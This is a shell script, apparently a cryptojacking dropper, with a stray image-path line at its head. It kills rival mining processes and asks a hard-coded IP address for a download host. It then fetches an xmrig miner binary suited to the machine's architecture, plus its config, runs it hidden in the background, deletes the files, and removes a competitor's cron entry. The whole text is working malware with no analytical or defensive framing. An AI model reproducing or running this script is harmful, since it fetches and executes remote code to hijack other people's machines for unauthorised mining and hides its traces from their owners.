 #!/bin/sh
pkill -f cryptonight
pkill -f sustes
pkill -f xmrig
pkill -f xmr-stak
pkill -f suppoie
pkill -f zer0day.ru
WGET="wget -O"
if [ -s /usr/bin/curl ];
then WGET="curl -o";
fi;
if [ -s /usr/bin/wget ];
then WGET="wget -O";
fi
if [ ! "$(ps -fe|grep '/tmp/docker -c /tmp/k.conf' |grep -v grep)" ]; then
f1=$(curl 82.146.53.166/g.php)
if [ -z "$f1" ];
then f1=$(wget -q -O - 82.146.53.166/g.php)
fi
f2="82.146.53.166"
if [ `getconf LONG_BIT` = "64" ]
then
$WGET /tmp/docker http://$f1/xmrig_64
else
$WGET /tmp/docker http://$f1/xmrig_32
fi
chmod +x /tmp/docker
$WGET /tmp/k.conf http://$f2/k.conf
nohup /tmp/docker -c /tmp/k.conf>/dev/null 2>&1 &
sleep 5
rm -rf /tmp/k.conf
rm -f /tmp/docker
fi
pkill -f logo9.jpg
crontab -l | sed '/logo9/d' | crontab -